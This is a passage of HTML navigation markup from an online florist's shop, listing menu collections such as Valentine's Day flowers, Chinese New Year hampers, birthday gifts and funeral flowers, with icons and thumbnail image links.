                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/VJ22_7670471f-f203-48b5-8991-4819d5eb1455.jpg?v=1767243527&amp;width=64" alt="Valentine&#39;s Day - Fresh Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/VJ22_7670471f-f203-48b5-8991-4819d5eb1455.jpg?v=1767243527&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Fresh Flowers 
                                  </a></li><li><a
                                    id="HeaderDrawer-valentines-day-preserved-flowers"
                                    href="/collections/valentines-day-preserved-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/VJ31_fcdc41f0-7f50-4788-9ab2-c21e677e8535.jpg?v=1767242193&amp;width=64" alt="Valentine&#39;s Day - Preserved Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/VJ31_fcdc41f0-7f50-4788-9ab2-c21e677e8535.jpg?v=1767242193&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Preserved Flowers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary id="HeaderDrawer-chinese-new-year" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Chinese New Year 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-chinese-new-year" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Chinese New Year 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-chinese-new-year-view-full-collection"
                                    href="/collections/chinese-new-year"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTH66_85b74fe3-9e4c-464a-b4b3-b9891837fc78.jpg?v=1765639678&amp;width=64" alt="Chinese New Year" srcset="//www.fareastflora.com/cdn/shop/collections/CTH66_85b74fe3-9e4c-464a-b4b3-b9891837fc78.jpg?v=1765639678&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    View Full Collection
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-富贵双全-buy-1-get-1-free"
                                    href="/collections/chinese-new-year-double-prosperity-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ51-D_15428fca-9a38-403d-803a-1d457c22e26c.jpg?v=1766924461&amp;width=64" alt="Chinese New Year Double Prosperity Hampers (Buy 1 Get 1 Free) 富贵双全" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ51-D_15428fca-9a38-403d-803a-1d457c22e26c.jpg?v=1766924461&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    富贵双全 Buy 1 Get 1 Free
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-开春大吉-auspicious-deals-20-off"
                                    href="/collections/chinese-new-year-auspicious-deals"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ51-D_272e2291-6579-4a16-8326-d375fe31854d.jpg?v=1766206174&amp;width=64" alt="Chinese New Year Auspicious Deals 开春大吉" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ51-D_272e2291-6579-4a16-8326-d375fe31854d.jpg?v=1766206174&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    开春大吉 Auspicious Deals 20% off 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-一帆风顺-signature-vessel-hamper"
                                    href="/collections/chinese-new-year-signature-vessel-hamper"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ09-D_edd9534f-7fee-4c48-92ca-e71f4a615ab1.jpg?v=1765780791&amp;width=64" alt="Chinese New Year Signature Vessel Hamper 一帆风顺" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ09-D_edd9534f-7fee-4c48-92ca-e71f4a615ab1.jpg?v=1765780791&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    一帆风顺 Signature Vessel Hamper 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-立马招财-premium-fortune-hampers"
                                    href="/collections/chinese-new-year-premium-fortune-hamper"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ18-D_c83c0b43-5a21-475a-9aa2-313264e9575a.jpg?v=1765781107&amp;width=64" alt="Chinese New Year Premium Fortune Hamper 立马招财" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ18-D_c83c0b43-5a21-475a-9aa2-313264e9575a.jpg?v=1765781107&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    立马招财 Premium Fortune Hampers 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-金马呈祥-supreme-abundance-hampers"
                                    href="/collections/chinese-new-year-supreme-abundance-hamper"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ24-D_ebf80cc5-0966-4c53-aea4-3e8ef981f2d4.jpg?v=1765781218&amp;width=64" alt="Chinese New Year Supreme Abundance Hamper 金马呈祥" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ24-D_ebf80cc5-0966-4c53-aea4-3e8ef981f2d4.jpg?v=1765781218&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    金马呈祥 Supreme Abundance Hampers 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-迎财进宝-deluxe-wealth-hamper"
                                    href="/collections/chinese-new-year-deluxe-wealth-hamper"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ29_2ab9e37b-f407-49cd-ac0e-2dc2bf5fce23.jpg?v=1765781866&amp;width=64" alt="Chinese New Year Deluxe Wealth Hamper  迎财进宝" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ29_2ab9e37b-f407-49cd-ac0e-2dc2bf5fce23.jpg?v=1765781866&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    迎财进宝 Deluxe Wealth Hamper 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-鲍礼呈祥-abalone-bird-nest-prosperity-gift-sets"
                                    href="/collections/chinese-new-year-abalone-bird-nest-prosperity-gift-sets"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ43-D.jpg?v=1765786050&amp;width=64" alt="Chinese New Year Abalone &amp; Bird Nest Prosperity Gift Sets 鲍礼呈祥" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ43-D.jpg?v=1765786050&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    鲍礼呈祥 Abalone &amp; Bird Nest Prosperity Gift Sets 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-迎春添福-classic-hamper"
                                    href="/collections/chinese-new-year-classic-hamper"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ37-D_33bc8d92-53d3-448f-ab6b-1c0fb1ed4295.jpg?v=1765787550&amp;width=64" alt="Chinese New Year Classic Hamper 迎春添福" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ37-D_33bc8d92-53d3-448f-ab6b-1c0fb1ed4295.jpg?v=1765787550&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    迎春添福 Classic Hamper 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-吉祥如意-mandarin-oranges"
                                    href="/collections/chinese-new-year-mandarin-oranges-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ50-D_16b401c2-0c40-4f5a-89e0-f715aa7b2886.jpg?v=1766207569&amp;width=64" alt="Chinese New Year Mandarin Oranges Hampers 吉祥如意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ50-D_16b401c2-0c40-4f5a-89e0-f715aa7b2886.jpg?v=1766207569&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    吉祥如意 Mandarin Oranges 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-迎春绿意-auspicious-plants-gifts"
                                    href="/collections/chinese-new-year-auspicious-plants"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ85-D_f4b64ada-e51e-4844-949f-3a7add39c718.jpg?v=1766207815&amp;width=64" alt="Chinese New Year Auspicious Plants 迎春绿意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ85-D_f4b64ada-e51e-4844-949f-3a7add39c718.jpg?v=1766207815&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    迎春绿意 Auspicious Plants &amp; Gifts 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-百花齐放-flourishing-table-flowers"
                                    href="/collections/chinese-new-year-table-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ67-D_7a817c89-56ae-41c2-b8b4-8d1622008197.jpg?v=1765796188&amp;width=64" alt="Chinese New Year Table Flowers 百花齐放" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ67-D_7a817c89-56ae-41c2-b8b4-8d1622008197.jpg?v=1765796188&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    百花齐放 Flourishing Table Flowers 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-好礼迎春-spring-gift-bundles"
                                    href="/collections/chinese-new-year-gift-bundles"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ99-D_f04d073f-b980-4328-9d66-ac925a762da1.jpg?v=1765796571&amp;width=64" alt="Chinese New Year Gift Bundles 好礼迎春" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ99-D_f04d073f-b980-4328-9d66-ac925a762da1.jpg?v=1765796571&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    好礼迎春 Spring Gift Bundles
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary id="HeaderDrawer-birthdays" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Birthdays
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-birthdays" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Birthdays
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-birthdays-birthday-cakes-flowers"
                                    href="/collections/birthday-cakes-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64" alt="Birthday Cakes &amp; Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Birthday Cakes &amp; Flowers
                                  </a></li><li><a
                                    id="HeaderDrawer-birthdays-birthday-flower-bouquets"
                                    href="/collections/birthday-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64" alt="Lovely Blooms - Petite Bouquet" srcset="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Birthday Flower Bouquets
                                  </a></li><li><a
                                    id="HeaderDrawer-birthdays-birthday-flower-arrangements"
                                    href="/collections/birthday-flower-arrangements"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/PG31_Lifestyle.jpg?v=1716869487&amp;width=64" alt="Birthday Flower Arrangements" srcset="//www.fareastflora.com/cdn/shop/collections/PG31_Lifestyle.jpg?v=1716869487&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Birthday Flower Arrangements
                                  </a></li><li><a
                                    id="HeaderDrawer-birthdays-birthday-hampers"
                                    href="/collections/birthday-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/MG04.jpg?v=1725254717&amp;width=64" alt="Birthday Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/MG04.jpg?v=1725254717&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Birthday Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-birthdays-birthday-cakes-for-pets"
                                    href="/collections/birthday-cakes-for-pets"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/TJ01_79960e5d-b567-4e8a-a23b-5fde896d34f2.jpg?v=1753605133&amp;width=64" alt="Birthday Cakes for Pets" srcset="//www.fareastflora.com/cdn/shop/collections/TJ01_79960e5d-b567-4e8a-a23b-5fde896d34f2.jpg?v=1753605133&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Birthday Cakes for Pets
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary id="HeaderDrawer-congratulatory" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Congratulatory
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-congratulatory" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Congratulatory
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-congratulatory-grand-opening-flower-stands"
                                    href="/collections/grand-opening-flower-stands"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/GJ13-1.jpg?v=1753269210&amp;width=64" alt="Grand Opening Flower Stands" srcset="//www.fareastflora.com/cdn/shop/collections/GJ13-1.jpg?v=1753269210&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Grand Opening Flower Stands
                                  </a></li><li><a
                                    id="HeaderDrawer-congratulatory-congratulatory-flowers"
                                    href="/collections/congratulatory-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/LE06.jpg?v=1716869440&amp;width=64" alt="Congratulatory Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/LE06.jpg?v=1716869440&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Congratulatory Flowers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-sympathy"
                      href="/collections/funeral-flowers-wreaths"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Sympathy
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary id="HeaderDrawer-flowers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Flowers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-flowers" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Flowers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-flowers-collections">
                                    <summary
                                      id="HeaderDrawer-flowers-collections"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Collections
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-collections"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Collections
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-cny-flourishing-table-flowers-百花齐放"
                                              href="/collections/chinese-new-year-table-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/CTJ67-D_7a817c89-56ae-41c2-b8b4-8d1622008197.jpg?v=1765796188&amp;width=64" alt="Chinese New Year Table Flowers 百花齐放" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ67-D_7a817c89-56ae-41c2-b8b4-8d1622008197.jpg?v=1765796188&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              CNY Flourishing Table Flowers 百花齐放
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-valentines-day-fresh-flowers"
                                              href="/collections/valentines-day-fresh-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/VJ22_7670471f-f203-48b5-8991-4819d5eb1455.jpg?v=1767243527&amp;width=64" alt="Valentine&#39;s Day - Fresh Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/VJ22_7670471f-f203-48b5-8991-4819d5eb1455.jpg?v=1767243527&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Valentine&#39;s Day Fresh Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-valentines-day-preserved-flowers"
                                              href="/collections/valentines-day-preserved-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/VJ31_fcdc41f0-7f50-4788-9ab2-c21e677e8535.jpg?v=1767242193&amp;width=64" alt="Valentine&#39;s Day - Preserved Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/VJ31_fcdc41f0-7f50-4788-9ab2-c21e677e8535.jpg?v=1767242193&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Valentine&#39;s Day Preserved Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-99-roses"
                                              href="/collections/99-roses"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/NRG01_Lifestyle.jpg?v=1753268976&amp;width=64" alt="99 Roses" srcset="//www.fareastflora.com/cdn/shop/collections/NRG01_Lifestyle.jpg?v=1753268976&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              99 Roses
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-flower-bouquets"
                                              href="/collections/flower-bouquets"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PH12.jpg?v=1753269007&amp;width=64" alt="Flower Bouquets" srcset="//www.fareastflora.com/cdn/shop/collections/PH12.jpg?v=1753269007&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Flower Bouquets
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-giant-bouquets"
                                              href="/collections/giant-bouquets"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PH03-Lifestyle.jpg?v=1753269040&amp;width=64" alt="Giant Bouquets" srcset="//www.fareastflora.com/cdn/shop/collections/PH03-Lifestyle.jpg?v=1753269040&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Giant Bouquets
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-funeral-flowers"
                                              href="/collections/funeral-flowers-wreaths"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/HJ01.jpg?v=1753269151&amp;width=64" alt="Funeral Flowers Wreaths" srcset="//www.fareastflora.com/cdn/shop/collections/HJ01.jpg?v=1753269151&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Funeral Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-table-flowers"
                                              href="/collections/table-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
